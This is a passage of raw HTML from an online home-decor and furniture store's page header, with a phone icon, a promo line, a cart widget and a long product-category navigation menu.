		<path d="M577.83,456.128c1.225,9.385-1.635,17.545-8.568,24.48l-81.396,80.781    c-3.672,4.08-8.465,7.551-14.381,10.404c-5.916,2.857-11.729,4.693-17.439,5.508c-0.408,0-1.635,0.105-3.676,0.309    c-2.037,0.203-4.689,0.307-7.953,0.307c-7.754,0-20.301-1.326-37.641-3.979s-38.555-9.182-63.645-19.584    c-25.096-10.404-53.553-26.012-85.376-46.818c-31.823-20.805-65.688-49.367-101.592-85.68    c-28.56-28.152-52.224-55.08-70.992-80.783c-18.768-25.705-33.864-49.471-45.288-71.299    c-11.425-21.828-19.993-41.616-25.705-59.364S4.59,177.362,2.55,164.51s-2.856-22.95-2.448-30.294    c0.408-7.344,0.612-11.424,0.612-12.24c0.816-5.712,2.652-11.526,5.508-17.442s6.324-10.71,10.404-14.382L98.022,8.756    c5.712-5.712,12.24-8.568,19.584-8.568c5.304,0,9.996,1.53,14.076,4.59s7.548,6.834,10.404,11.322l65.484,124.236    c3.672,6.528,4.692,13.668,3.06,21.42c-1.632,7.752-5.1,14.28-10.404,19.584l-29.988,29.988c-0.816,0.816-1.53,2.142-2.142,3.978    s-0.918,3.366-0.918,4.59c1.632,8.568,5.304,18.36,11.016,29.376c4.896,9.792,12.444,21.726,22.644,35.802    s24.684,30.293,43.452,48.653c18.36,18.77,34.68,33.354,48.96,43.76c14.277,10.4,26.215,18.053,35.803,22.949    c9.588,4.896,16.932,7.854,22.031,8.871l7.648,1.531c0.816,0,2.145-0.307,3.979-0.918c1.836-0.613,3.162-1.326,3.979-2.143    l34.883-35.496c7.348-6.527,15.912-9.791,25.705-9.791c6.938,0,12.443,1.223,16.523,3.672h0.611l118.115,69.768    C571.098,441.238,576.197,447.968,577.83,456.128z" fill="#FFFFFF"/>
	</g>
</g>
</svg><a href="tel:+18556335555">1855-633-5555</a></div> <div class="promo">
        	<p>Free Shipping on all orders above $100*.</p></div> <div class="top_menu"> <ul class="menu"> <li><a href="/pages/why-shop-from-us">Why Shop from Us</a></li> <li><a href="/pages/faqs">FAQs</a></li> <li><a href="/pages/trade-program">Trade Program</a></li> <li><a href="/pages/contact-us">Contact Us</a></li></ul></div>
<!-- <div class="promo_banner-close"></div> --></div></div> <div class="main_nav_wrapper"> <div class="main_nav clearfix menu-position--block logo-align--left"> <div class="container logo_bar"> <div class="logo text-align--left" itemscope itemtype="https://schema.org/Organization"> <a href="https://www.maplenest.com" title="MapleNest" itemprop="url"> <img src="//www.maplenest.com/cdn/shop/files/MapleNest_Logo_1_edb9e385-b1ca-4945-8e46-dd1468022a62_410x.png?v=1613722226" class="primary_logo" alt="MapleNest" itemprop="logo"/></a></div> <div class="search_header center"> <form action="/search" class="search_form"> <input type="hidden" name="type" value="product" /> <span class="icon-search search-submit"></span> <input type="text" name="q" placeholder="Search" value="" autocapitalize="off" autocomplete="off" autocorrect="off" /></form></div> <div class="account_menu"> <ul> <li> <a href="/account" class="icon-user" title="My Account "></a></li> <li> <div class="cart_container"> <a href="/cart" class="icon-cart mini_cart dropdown_link" data-no-instant> <span class="cart_count">0</span></a> <div class="cart_content animated fadeIn"> <div class="js-empty-cart__message "> <p class="empty_cart">Your Cart is Empty</p></div> <form action="/checkout" method="post" data-money-format="${{amount}}" data-shop-currency="USD" data-shop-name="MapleNest" class="js-cart_content__form hidden"> <a class="cart_content__continue-shopping secondary_button">
                          Back To Shopping</a> <ul class="cart_items js-cart_items clearfix"></ul> <hr /> <ul> <li class="cart_subtotal js-cart_subtotal"> <span class="right"> <span class="money">$0.00</span></span> <span class="right" style="margin-right:10px;">Subtotal:</span></li> <li class="cart_savings sale js-cart_savings"></li> <li> <span class="min_cart_dis_msg ">Discounts can be applied at the next step.</span> <button class="popup_cart"><a href="/cart">Cart</a></button> <input type="submit" class="action_button popup_checkout" value="Checkout" /></li></ul></form></div></div></li></ul></div></div> <div class="nav under_logo"> <div class="container"> <ul class="menu align_left clearfix"> <div class="vertical-menu"> <li class="sublink dropdown_link--vertical"><a data-no-instant href="/collections/decor" class="tablet_hide mobile_hide" data-dropdown-rel="decor">Decor</a> <a data-no-instant href="#" class="desktop_hide" data-dropdown-rel="">Decor <span class="icon-down-arrow"></span></a> <ul class="vertical-menu_submenu"> <li><a href="/collections/decor" class="desktop_hide">All Decor</a></li> <li class="sublink"><a data-no-instant href="/collections/wall-decor-art" class="tablet_hide mobile_hide">Wall Decor & Art <span class="right icon-down-arrow"></span></a> <a data-no-instant href="#" class="desktop_hide">Wall Decor & Art <span class="right icon-down-arrow"></span></a> <ul class="vertical-menu_sub-submenu"> <li><a href="/collections/trophy-heads">Trophy Heads</a></li> <li><a href="/collections/wall-art">Wall Art</a></li> <li><a href="/collections/wall-decor">Wall Decor</a></li> <li><a href="/collections/frames">Frames</a></li> <li><a href="/collections/coat-racks">Coat Racks</a></li> <li><a href="/collections/clocks">Clocks</a></li> <li><a href="/collections/wreath">Wreath</a></li></ul></li> <li class="sublink"><a data-no-instant href="/collections/all-candle-holders" class="tablet_hide mobile_hide">Candle Holders <span class="right icon-down-arrow"></span></a> <a data-no-instant href="#" class="desktop_hide">Candle Holders <span class="right icon-down-arrow"></span></a> <ul class="vertical-menu_sub-submenu"> <li><a href="/collections/candelabras">Candelabra</a></li> <li><a href="/collections/lanterns">Lanterns</a></li> <li><a href="/collections/votives-tea-lights">Votives & Tea Lights</a></li> <li><a href="/collections/hurricane-candle-holders">Hurricane Candle Holders</a></li> <li><a href="/collections/candlesticks-pillars">Candlesticks Pillars</a></li> <li><a href="/collections/candle-sconces">Candle Sconces</a></li> <li><a href="/collections/candles">Candles</a></li> <li><a href="/collections/wooden-candle-holders">Wooden Candle Holders</a></li> <li><a href="/collections/glass-candle-holders">Glass Candle Holders</a></li> <li><a href="/collections/marble-candle-holders">Marble Candle Holders</a></li> <li><a href="/collections/metal-candle-holders">Metal Candle Holders</a></li></ul></li> <li class="sublink"><a data-no-instant href="/collections/terrariums-vases-planters" class="tablet_hide mobile_hide">Terrariums, Vases & Planters <span class="right icon-down-arrow"></span></a> <a data-no-instant href="#" class="desktop_hide">Terrariums, Vases & Planters <span class="right icon-down-arrow"></span></a> <ul class="vertical-menu_sub-submenu"> <li><a href="/collections/terrariums">Terrariums</a></li> <li><a href="/collections/vases">Vases</a></li> <li><a href="/collections/planters">Planters</a></li> <li><a href="/collections/wall-planters">Wall Planters</a></li> <li><a href="/collections/table-top-planters">Table Planters</a></li> <li><a href="/collections/hanging-planters">Hanging Planters</a></li> <li><a href="/collections/botanicals">Botanicals</a></li> <li><a href="/collections/floor-planters-troughs-cachepots">Floor Planters</a></li> <li><a href="/collections/plant-stands-pedestals">Plant Stands & Pedestals</a></li> <li><a href="/collections/outdoor-planters-troughs-cachepots">Outdoor Planters</a></li></ul></li> <li class="sublink"><a data-no-instant href="/collections/mirrors" class="tablet_hide mobile_hide">Mirrors <span class="right icon-down-arrow"></span></a> <a data-no-instant href="#" class="desktop_hide">Mirrors <span class="right icon-down-arrow"></span></a> <ul class="vertical-menu_sub-submenu"> <li><a href="/collections/decorative-mirrors">Decorative Mirrors</a></li> <li><a href="/collections/wall-mirrors">Wall Mirrors</a></li> <li><a href="/collections/leaning-floor-mirrors">Leaning / Floor Mirrors</a></li> <li><a href="/collections/bathroom-vanity-mirrors">Bathroom / Vanity Mirrors</a></li> <li><a href="/collections/mirror-sets">Mirror Sets</a></li> <li><a href="/collections/makeup-shaving-mirrors">Makeup / Shaving Mirrors</a></li></ul></li> <li><a href="/collections/sculptures" class="tablet_hide mobile_hide">Sculptures</a>
          		<a href="/collections/sculptures" class="desktop_hide">Sculptures</a></li> <li><a href="/collections/animals-pets" class="tablet_hide mobile_hide">Animals & Pets</a>
          		<a href="/collections/animals-pets" class="desktop_hide">Animals & Pets</a></li> <li><a href="/collections/home-accents" class="tablet_hide mobile_hide">Home Accents</a>
          		<a href="/collections/home-accents" class="desktop_hide">Home Accents</a></li> <li><a href="/collections/display-cases" class="tablet_hide mobile_hide">Display Cases</a>
          		<a href="/collections/display-cases" class="desktop_hide">Display Cases</a></li></ul></li> <li class="sublink dropdown_link--vertical"><a data-no-instant href="/collections/furniture" class="tablet_hide mobile_hide" data-dropdown-rel="furniture">Furniture</a> <a data-no-instant href="#" class="desktop_hide" data-dropdown-rel="">Furniture <span class="icon-down-arrow"></span></a> <ul class="vertical-menu_submenu"> <li><a href="/collections/furniture" class="desktop_hide">All Furniture</a></li> <li class="sublink"><a data-no-instant href="/collections/dining-room" class="tablet_hide mobile_hide">Dining Room <span class="right icon-down-arrow"></span></a> <a data-no-instant href="#" class="desktop_hide">Dining Room <span class="right icon-down-arrow"></span></a> <ul class="vertical-menu_sub-submenu"> <li><a href="/collections/dining-chairs">Dining Chairs</a></li> <li><a href="/collections/dining-tables">Dining Tables</a></li> <li><a href="/collections/dining-sets">Dining Sets</a></li> <li><a href="/collections/stools-benches">Stools & Benches</a></li> <li><a href="/collections/counter-stools">Counter Stools</a></li> <li><a href="/collections/pub-tables-bistro-cafe-tables">Pub Tables/ Bistro & Cafe Tables</a></li></ul></li> <li class="sublink"><a data-no-instant href="/collections/bedroom" class="tablet_hide mobile_hide">Bedroom <span class="right icon-down-arrow"></span></a> <a data-no-instant href="#" class="desktop_hide">Bedroom <span class="right icon-down-arrow"></span></a> <ul class="vertical-menu_sub-submenu"> <li><a href="/collections/beds">Beds</a></li> <li><a href="/collections/headboards">Headboards</a></li> <li><a href="/collections/bedroom-sets">Bedroom Sets</a></li> <li><a href="/collections/dressers">Dressers</a></li> <li><a href="/collections/mattresses">Mattresses</a></li> <li><a href="/collections/drawers">Drawers</a></li> <li><a href="/collections/night-stands">Nightstands</a></li> <li><a href="/collections/screen-room-divider"> Screen & Room Divider</a></li></ul></li> <li class="sublink"><a data-no-instant href="/collections/living-room" class="tablet_hide mobile_hide">Living Room <span class="right icon-down-arrow"></span></a> <a data-no-instant href="#" class="desktop_hide">Living Room <span class="right icon-down-arrow"></span></a> <ul class="vertical-menu_sub-submenu"> <li><a href="/collections/sofas-sectionals-sofa-sets">Sofas & Sectionals</a></li> <li><a href="/collections/accent-tables">Accent Tables</a></li> <li><a href="/collections/accent-chairs">Accent Chairs</a></li> <li><a href="/collections/armchairs">Armchairs</a></li> <li><a href="/collections/lounge-chairs">Lounge Chairs</a></li> <li><a href="/collections/chairs-recliners">Chairs & Recliners</a></li> <li><a href="/collections/ottomans">Ottomans</a></li> <li><a href="/collections/nesting-tables">Nesting Tables</a></li> <li><a href="/collections/side-tables">Side Tables</a></li> <li><a href="/collections/console-tables">Console Tables</a></li> <li><a href="/collections/coffee-tables">Coffee Tables</a></li> <li><a href="/collections/end-tables"> End Tables</a></li> <li><a href="/collections/cabinets-trunks">Cabinets & Trunks</a></li> <li><a href="/collections/tv-stands-media-consoles">TV Stands & Media</a></li> <li><a href="/collections/armoires-wardrobes-for-the-perfect-storage-space">Armoires & Wardrobes</a></li> <li><a href="/collections/loveseats">Loveseats</a></li> <li><a href="/collections/sideboards">Sideboards</a></li></ul></li> <li class="sublink"><a data-no-instant href="/collections/home-office" class="tablet_hide mobile_hide">Office Room <span class="right icon-down-arrow"></span></a> <a data-no-instant href="#" class="desktop_hide">Office Room <span class="right icon-down-arrow"></span></a> <ul class="vertical-menu_sub-submenu"> <li><a href="/collections/office-chairs">Office Chairs</a></li> <li><a href="/collections/desks">Desks</a></li> <li><a href="/collections/bookcases-cabinets">Bookcases</a></li> <li><a href="/collections/desk-accessories">Desk Accessories</a></li> <li><a href="/collections/desk-lamp">Desk Lamp</a></li></ul></li> <li class="sublink"><a data-no-instant href="/collections/bar-furniture" class="tablet_hide mobile_hide">Bar Furniture <span class="right icon-down-arrow"></span></a> <a data-no-instant href="#" class="desktop_hide">Bar Furniture <span class="right icon-down-arrow"></span></a> <ul class="vertical-menu_sub-submenu"> <li><a href="/collections/bar-stools">Bar Stools</a></li> <li><a href="/collections/bar-tables">Bar Tables</a></li> <li><a href="/collections/counter-stools">Counter Stools</a></li> <li><a href="/collections/bar-carts">Bar Carts</a></li> <li><a href="/collections/pub-tables-bistro-cafe-tables">Pub Tables</a></li> <li><a href="/collections/wine-racks">Wine Racks</a></li> <li><a href="/collections/cocktail-tables">Cocktail Tables</a></li></ul></li> <li class="sublink"><a data-no-instant href="/collections/outdoor-furniture" class="tablet_hide mobile_hide">Outdoor Furniture <span class="right icon-down-arrow"></span></a> <a data-no-instant href="#" class="desktop_hide">Outdoor Furniture <span class="right icon-down-arrow"></span></a> <ul class="vertical-menu_sub-submenu"> <li><a href="/collections/outdoor-chairs">Outdoor Chairs</a></li> <li><a href="/collections/outdoor-patio-daybed">Outdoor Patio Daybed</a></li> <li><a href="/collections/outdoor-recliners-lounge-chairs">Outdoor Recliners & Lounge Chairs</a></li> <li><a href="/collections/outdoor-sofas-loveseats-sectionals">Outdoor Sofas, Loveseats & Sectionals</a></li> <li><a href="/collections/outdoor-tables">Outdoor Tables</a></li> <li><a href="/collections/outdoor-stools-benches">Outdoor Stools & Benches</a></li> <li><a href="/collections/outdoor-chaise-lounges">Outdoor Chaise Lounges</a></li> <li><a href="/collections/hanging-chairs-outdoor-porch-swings">Hanging Chairs</a></li></ul></li> <li class="sublink"><a data-no-instant href="/collections/bathroom" class="tablet_hide mobile_hide">Bathroom <span class="right icon-down-arrow"></span></a> <a data-no-instant href="#" class="desktop_hide">Bathroom <span class="right icon-down-arrow"></span></a> <ul class="vertical-menu_sub-submenu"> <li><a href="/collections/bathroom-vanity">Bathroom Vanity</a></li> <li><a href="/collections/bathroom-vanity-mirrors">Bathroom / Vanity Mirrors</a></li></ul></li></ul></li> <li class="sublink dropdown_link--vertical"><a data-no-instant href="/collections/kitchen" class="tablet_hide mobile_hide" data-dropdown-rel="kitchen">Kitchen</a> <a data-no-instant href="#" class="desktop_hide" data-dropdown-rel="">Kitchen <span class="icon-down-arrow"></span></a> <ul class="vertical-menu_submenu"> <li><a href="/collections/kitchen" class="desktop_hide">All Kitchen</a></li> <li class="sublink"><a data-no-instant href="/collections/dinnerware" class="tablet_hide mobile_hide">Dinnerware <span class="right icon-down-arrow"></span></a> <a data-no-instant href="#" class="desktop_hide">Dinnerware <span class="right icon-down-arrow"></span></a> <ul class="vertical-menu_sub-submenu"> <li><a href="/collections/drinkware">Drinkware</a></li> <li><a href="/collections/cutting-serving-boards">Cutting & Serving Boards</a></li> <li><a href="/collections/dinnerware-serveware">Dinnerware & Serveware</a></li> <li><a href="/collections/kitchen-accessories">Kitchen Accessories</a></li></ul></li> <li class="sublink"><a data-no-instant href="/collections/bowls-chargers" class="tablet_hide mobile_hide">Bowls & Chargers <span class="right icon-down-arrow"></span></a> <a data-no-instant href="#" class="desktop_hide">Bowls & Chargers <span class="right icon-down-arrow"></span></a> <ul class="vertical-menu_sub-submenu"> <li><a href="/collections/decorative-bowls">Decorative Bowls</a></li> <li><a href="/collections/serving-bowls">Serving Bowls</a></li> <li><a href="/collections/chargers">Chargers</a></li></ul></li> <li class="sublink"><a data-no-instant href="/collections/trays-pedestals" class="tablet_hide mobile_hide">Trays & Pedestals <span class="right icon-down-arrow"></span></a> <a data-no-instant href="#" class="desktop_hide">Trays & Pedestals <span class="right icon-down-arrow"></span></a> <ul class="vertical-menu_sub-submenu"> <li><a href="/collections/decorative-trays-dishes">Decorative Trays & Dishes</a></li> <li><a href="/collections/cake-stands-up-to-25-off">Cake Stands- Up to 25% Off</a></li> <li><a href="/collections/pedestal-trays">Pedestal Trays</a></li> <li><a href="/collections/trays">Trays</a></li></ul></li> <li class="sublink"><a data-no-instant href="/collections/jars-canisters-bottles" class="tablet_hide mobile_hide">Jars, Canisters & Bottles <span class="right icon-down-arrow"></span></a> <a data-no-instant href="#" class="desktop_hide">Jars, Canisters & Bottles <span class="right icon-down-arrow"></span></a> <ul class="vertical-menu_sub-submenu"> <li><a href="/collections/bottles-jugs">Bottles & Jugs</a></li> <li><a href="/collections/decorative-jars-canisters-bottles">Decorative Jars, Canisters & Bottles</a></li> <li><a href="/collections/jars-canisters">Jars & Canisters</a></li></ul></li> <li class="sublink"><a data-no-instant href="/collections/wine-bar-accessories" class="tablet_hide mobile_hide">Wine & Bar Accessories <span class="right icon-down-arrow"></span></a> <a data-no-instant href="#" class="desktop_hide">Wine & Bar Accessories <span class="right icon-down-arrow"></span></a> <ul class="vertical-menu_sub-submenu"> <li><a href="/collections/ice-party-buckets">Ice & Party Buckets</a></li> <li><a href="/collections/wine-racks">Wine Racks</a></li> <li><a href="/collections/bar-carts">Bar Carts</a></li></ul></li></ul></li> <li class="sublink dropdown_link--vertical"><a data-no-instant href="/collections/outdoor-patio" class="tablet_hide mobile_hide" data-dropdown-rel="outdoor">Outdoor</a> <a data-no-instant href="#" class="desktop_hide" data-dropdown-rel="">Outdoor <span class="icon-down-arrow"></span></a> <ul class="vertical-menu_submenu"> <li><a href="/collections/outdoor-patio" class="desktop_hide">All Outdoor</a></li> <li class="sublink"><a data-no-instant href="/collections/outdoor-furniture" class="tablet_hide mobile_hide">Outdoor Furniture <span class="right icon-down-arrow"></span></a> <a data-no-instant href="#" class="desktop_hide">Outdoor Furniture <span class="right icon-down-arrow"></span></a> <ul class="vertical-menu_sub-submenu"> <li><a href="/collections/outdoor-chairs">Outdoor Chairs</a></li> <li><a href="/collections/outdoor-patio-daybed">Outdoor Patio Daybed</a></li> <li><a href="/collections/outdoor-recliners-lounge-chairs">Outdoor Recliners & Lounge Chairs</a></li> <li><a href="/collections/outdoor-sofas-loveseats-sectionals">Outdoor Sofas, Loveseats & Sectionals</a></li> <li><a href="/collections/outdoor-tables">Outdoor Tables</a></li> <li><a href="/collections/outdoor-stools-benches">Outdoor Stools & Benches</a></li> <li><a href="/collections/outdoor-chaise-lounges">Outdoor Chaise Lounges</a></li> <li><a href="/collections/hanging-chairs-outdoor-porch-swings">Hanging Chairs</a></li></ul></li> <li><a href="/collections/outdoor-decor-accessories" class="tablet_hide mobile_hide">Outdoor Decor & Accessories</a>
          		<a href="/collections/outdoor-decor-accessories" class="desktop_hide">Outdoor Decor & Accessories</a></li> <li><a href="/collections/outdoor-planters-troughs-cachepots" class="tablet_hide mobile_hide">Outdoor Planters</a>
          		<a href="/collections/outdoor-planters-troughs-cachepots" class="desktop_hide">Outdoor Planters</a></li></ul></li> <li class="sublink dropdown_link--vertical"><a data-no-instant href="/collections/lighting" class="tablet_hide mobile_hide" data-dropdown-rel="lighting">Lighting</a> <a data-no-instant href="#" class="desktop_hide" data-dropdown-rel="">Lighting <span class="icon-down-arrow"></span></a> <ul class="vertical-menu_submenu"> <li><a href="/collections/lighting" class="desktop_hide">All Lighting</a></li> <li><a href="/collections/chandeliers" class="tablet_hide mobile_hide">Chandeliers</a>
          		<a href="/collections/chandeliers" class="desktop_hide">Chandeliers</a></li> <li><a href="/collections/pendant-lamps" class="tablet_hide mobile_hide">Pendant Lamps</a>
          		<a href="/collections/pendant-lamps" class="desktop_hide">Pendant Lamps</a></li> <li><a href="/collections/floor-lamps" class="tablet_hide mobile_hide">Floor Lamps</a>
          		<a href="/collections/floor-lamps" class="desktop_hide">Floor Lamps</a></li> <li><a href="/collections/table-lamps" class="tablet_hide mobile_hide">Table Lamps</a>
          		<a href="/collections/table-lamps" class="desktop_hide">Table Lamps</a></li> <li><a href="/collections/sconces" class="tablet_hide mobile_hide">Sconces</a>
          		<a href="/collections/sconces" class="desktop_hide">Sconces</a></li> <li><a href="/collections/ceiling-lamp" class="tablet_hide mobile_hide">Ceiling Lamps</a>
          		<a href="/collections/ceiling-lamp" class="desktop_hide">Ceiling Lamps</a></li> <li><a href="/collections/wall-lights" class="tablet_hide mobile_hide">Wall Lights</a>
          		<a href="/collections/wall-lights" class="desktop_hide">Wall Lights</a></li> <li><a href="/collections/wall-lamps" class="tablet_hide mobile_hide">Wall Lamps</a>
          		<a href="/collections/wall-lamps" class="desktop_hide">Wall Lamps</a></li> <li><a href="/collections/lightbulbs" class="tablet_hide mobile_hide">Lightbulbs</a>
          		<a href="/collections/lightbulbs" class="desktop_hide">Lightbulbs</a></li></ul></li> <li class="sublink dropdown_link--vertical"><a data-no-instant href="/collections/organization-shelves-racks-display-stands" class="tablet_hide mobile_hide" data-dropdown-rel="organization">Organization</a> <a data-no-instant href="#" class="desktop_hide" data-dropdown-rel="">Organization <span class="icon-down-arrow"></span></a> <ul class="vertical-menu_submenu"> <li><a href="/collections/organization-shelves-racks-display-stands" class="desktop_hide">All Organization</a></li> <li><a href="/collections/cabinets-trunks" class="tablet_hide mobile_hide">Cabinets & Trunks</a>
          		<a href="/collections/cabinets-trunks" class="desktop_hide">Cabinets & Trunks</a></li> <li><a href="/collections/armoires-wardrobes-for-the-perfect-storage-space" class="tablet_hide mobile_hide">Armoires & Wardrobes</a>
          		<a href="/collections/armoires-wardrobes-for-the-perfect-storage-space" class="desktop_hide">Armoires & Wardrobes</a></li> <li><a href="/collections/bookcases" class="tablet_hide mobile_hide">Bookcases</a>
          		<a href="/collections/bookcases" class="desktop_hide">Bookcases</a></li> <li><a href="/collections/shelves-shelving-units" class="tablet_hide mobile_hide">Shelves & Shelving Units</a>
          		<a href="/collections/shelves-shelving-units" class="desktop_hide">Shelves & Shelving Units</a></li> <li><a href="/collections/coat-racks" class="tablet_hide mobile_hide">Coat Racks</a>
          		<a href="/collections/coat-racks" class="desktop_hide">Coat Racks</a></li> <li><a href="/collections/bins-baskets-buckets" class="tablet_hide mobile_hide">Bins, Baskets & Buckets</a>
          		<a href="/collections/bins-baskets-buckets" class="desktop_hide">Bins, Baskets & Buckets</a></li> <li><a href="/collections/decorative-boxes" class="tablet_hide mobile_hide">Decorative Boxes</a>
          		<a href="/collections/decorative-boxes" class="desktop_hide">Decorative Boxes</a></li> <li><a href="/collections/wall-shelf" class="tablet_hide mobile_hide">Wall Shelf</a>
          		<a href="/collections/wall-shelf" class="desktop_hide">Wall Shelf</a></li></ul></li> <li class="sublink dropdown_link--vertical"><a data-no-instant href="/collections/terrariums-vases-planters" class="tablet_hide mobile_hide" data-dropdown-rel="garden">Garden</a> <a data-no-instant href="#" class="desktop_hide" data-dropdown-rel="">Garden <span class="icon-down-arrow"></span></a> <ul class="vertical-menu_submenu"> <li><a href="/collections/terrariums-vases-planters" class="desktop_hide">All Garden</a></li> <li class="sublink"><a data-no-instant href="/collections/terrariums-vases-planters" class="tablet_hide mobile_hide">Planter <span class="right icon-down-arrow"></span></a> <a data-no-instant href="#" class="desktop_hide">Planter <span class="right icon-down-arrow"></span></a> <ul class="vertical-menu_sub-submenu"> <li><a href="/collections/planters">Planters</a></li> <li><a href="/collections/wall-planters">Wall Planters</a></li> <li><a href="/collections/floor-planters-troughs-cachepots">Floor Planters</a></li> <li><a href="/collections/table-top-planters">Table Planters</a></li> <li><a href="/collections/hanging-planters">Hanging Planters</a></li> <li><a href="/collections/plant-stands-pedestals">Plant Stands & Pedestals</a></li> <li><a href="/collections/outdoor-planters-troughs-cachepots">Outdoor Planters</a></li> <li><a href="/collections/planters-potted-plants">Planter & Potted Plant</a></li> <li><a href="/collections/floating-garden-planters">Floating Garden Planters</a></li> <li><a href="/collections/glass-terrariums-1">Glass Terrariums</a></li></ul></li> <li class="sublink"><a data-no-instant href="/collections/planters-by-material" class="tablet_hide mobile_hide">Planters By Material <span class="right icon-down-arrow"></span></a> <a data-no-instant href="#" class="desktop_hide">Planters By Material <span class="right icon-down-arrow"></span></a> <ul class="vertical-menu_sub-submenu"> <li><a href="/collections/clay-terracotta-earthen-planters">Clay & Terracotta Planters</a></li> <li><a href="/collections/ceramic-pots-planters">Ceramic Pots & Planters</a></li> <li><a href="/collections/metal-planters-troughs-cachepots">Metal Planters, Troughs & Cachepots</a></li> <li><a href="/collections/cement-concrete-pots-planters">Cement & Concrete Pots & Planters</a></li> <li><a href="/collections/plastic-polyresin-pots">Plastic & Polyresin Pots</a></li></ul></li></ul></li> <li class="sublink dropdown_link--vertical"><a data-no-instant href="/collections/sustainable-furniture-decor" class="tablet_hide mobile_hide" data-dropdown-rel="sustainable">Sustainable</a> <a data-no-instant href="#" class="desktop_hide" data-dropdown-rel="">Sustainable <span class="icon-down-arrow"></span></a> <ul class="vertical-menu_submenu"> <li><a href="/collections/sustainable-furniture-decor" class="desktop_hide">All Sustainable</a></li> <li class="sublink"><a data-no-instant href="/collections/recycled-furniture-furnishings" class="tablet_hide mobile_hide">Recycled Furniture & Furnishings <span class="right icon-down-arrow"></span></a> <a data-no-instant href="#" class="desktop_hide">Recycled Furniture & Furnishings <span class="right icon-down-arrow"></span></a> <ul class="vertical-menu_sub-submenu"> <li><a href="/collections/recycled-furniture">Recycled Furniture</a></li> <li><a href="/collections/recycled-decor">Recycled Decor</a></li></ul></li> <li class="sublink"><a data-no-instant href="/collections/driftwood" class="tablet_hide mobile_hide">Driftwood <span class="right icon-down-arrow"></span></a> <a data-no-instant href="#" class="desktop_hide">Driftwood <span class="right icon-down-arrow"></span></a> <ul class="vertical-menu_sub-submenu"> <li><a href="/collections/driftwood-decor">Driftwood Decor</a></li> <li><a href="/collections/driftwood-furniture">Driftwood Furniture</a></li></ul></li> <li class="sublink"><a data-no-instant href="/collections/petrified-wood-furniture-furnishings" class="tablet_hide mobile_hide">Petrified Wood Furniture & Furnishings <span class="right icon-down-arrow"></span></a> <a data-no-instant href="#" class="desktop_hide">Petrified Wood Furniture & Furnishings <span class="right icon-down-arrow"></span></a> <ul class="vertical-menu_sub-submenu"> <li><a href="/collections/petrified-wood-slabs">Petrified Wood Slabs</a></li> <li><a href="/collections/petrified-wood-stools">Petrified Wood Stools</a></li> <li><a href="/collections/petrified-wood-furniture">Petrified Wood Furniture</a></li></ul></li> <li class="sublink"><a data-no-instant href="/collections/bamboo-furniture-furnishings" class="tablet_hide mobile_hide">Bamboo Furniture & Furnishings <span class="right icon-down-arrow"></span></a> <a data-no-instant href="#" class="desktop_hide">Bamboo Furniture & Furnishings <span class="right icon-down-arrow"></span></a> <ul class="vertical-menu_sub-submenu"> <li><a href="/collections/bamboo-furniture">Bamboo Furniture</a></li> <li><a href="/collections/bamboo-lighting">Bamboo Lighting</a></li></ul></li> <li class="sublink"><a data-no-instant href="/collections/wicker" class="tablet_hide mobile_hide">Wicker <span class="right icon-down-arrow"></span></a> <a data-no-instant href="#" class="desktop_hide">Wicker <span class="right icon-down-arrow"></span></a> <ul class="vertical-menu_sub-submenu"> <li><a href="/collections/wicker-grass-lighting">Wicker Grass Lighting</a></li> <li><a href="/collections/outdoor-porch-swings-wicker-rattan-collection">Outdoor Porch Swings - Wicker Rattan Collection</a></li> <li><a href="/collections/outdoor-furniture-wicker-collection">Outdoor Furniture - Wicker Collection</a></li> <li><a href="/collections/outdoor-tables-wicker-collection">Outdoor Tables-Wicker Collection</a></li> <li><a href="/collections/outdoor-loungers-wicker-rattan-collection">Outdoor Loungers-Wicker Rattan Collection</a></li> <li><a href="/collections/hanging-chairs-outdoor-porch-swings">Hanging Chairs & Outdoor Porch Swings</a></li></ul></li></ul></li> <li class="sublink dropdown_link--vertical"><a data-no-instant href="/collections/home-office" class="tablet_hide mobile_hide" data-dropdown-rel="home-office">Home Office</a> <a data-no-instant href="#" class="desktop_hide" data-dropdown-rel="">Home Office <span class="icon-down-arrow"></span></a> <ul class="vertical-menu_submenu"> <li><a href="/collections/home-office" class="desktop_hide">All Home Office</a></li> <li><a href="/collections/office-chairs" class="tablet_hide mobile_hide">Office Chairs</a>
          		<a href="/collections/office-chairs" class="desktop_hide">Office Chairs</a></li> <li><a href="/collections/desks" class="tablet_hide mobile_hide">Desks</a>
          		<a href="/collections/desks" class="desktop_hide">Desks</a></li> <li><a href="/collections/office-storage" class="tablet_hide mobile_hide">Office Storage</a>
          		<a href="/collections/office-storage" class="desktop_hide">Office Storage</a></li> <li><a href="/collections/bookcases-cabinets" class="tablet_hide mobile_hide">Bookcases & Cabinets</a>
          		<a href="/collections/bookcases-cabinets" class="desktop_hide">Bookcases & Cabinets</a></li> <li><a href="/collections/cabinets-trunks" class="tablet_hide mobile_hide">Cabinets & Trunks</a>
          		<a href="/collections/cabinets-trunks" class="desktop_hide">Cabinets & Trunks</a></li> <li><a href="/collections/desk-accessories" class="tablet_hide mobile_hide">Desk Accessories</a>
          		<a href="/collections/desk-accessories" class="desktop_hide">Desk Accessories</a></li> <li><a href="/collections/stools-benches" class="tablet_hide mobile_hide">Stools & Benches</a>
          		<a href="/collections/stools-benches" class="desktop_hide">Stools & Benches</a></li></ul></li> <li class="sublink dropdown_link--vertical"><a data-no-instant href="/collections/holiday" class="tablet_hide mobile_hide" data-dropdown-rel="holiday">Holiday</a> <a data-no-instant href="#" class="desktop_hide" data-dropdown-rel="">Holiday <span class="icon-down-arrow"></span></a> <ul class="vertical-menu_submenu"> <li><a href="/collections/holiday" class="desktop_hide">All Holiday</a></li> <li><a href="/collections/christmas-trees" class="tablet_hide mobile_hide">Christmas Trees</a>
          		<a href="/collections/christmas-trees" class="desktop_hide">Christmas Trees</a></li> <li><a href="/collections/christmas-lights" class="tablet_hide mobile_hide">Christmas Lights</a>
          		<a href="/collections/christmas-lights" class="desktop_hide">Christmas Lights</a></li> <li><a href="/collections/christmas-ornaments" class="tablet_hide mobile_hide">Christmas Ornaments</a>
          		<a href="/collections/christmas-ornaments" class="desktop_hide">Christmas Ornaments</a></li> <li><a href="/collections/christmas-driftwood" class="tablet_hide mobile_hide">Christmas Driftwood</a>
